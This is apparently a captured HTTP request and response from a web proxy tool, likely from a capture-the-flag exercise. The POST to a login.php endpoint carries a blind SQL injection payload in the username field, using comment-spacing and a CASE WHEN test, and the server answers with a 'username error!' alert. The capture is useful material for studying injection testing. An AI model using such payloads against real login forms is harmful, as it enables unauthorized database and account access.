 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 139.129.98.9:30003
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Origin: http://139.129.98.9:30003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.67 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
14 Connection: close
15
16 username=
admin'/**/%26%26/**/1=(case/**/when/**/2>3/**/THEN/**/(1)/**/ELSE/**/2/**/END)/**/%26%26/**/'1'='1
&password=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 15:08:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("username error!");
history.go(-1);
</script>